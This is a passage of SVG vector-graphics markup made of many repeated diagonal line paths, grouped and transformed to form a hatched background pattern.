                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
